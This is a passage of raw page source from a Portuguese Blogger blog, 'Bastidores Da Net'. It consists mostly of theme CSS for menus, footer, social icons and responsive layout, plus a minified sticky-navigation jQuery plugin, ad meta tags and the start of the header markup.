.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
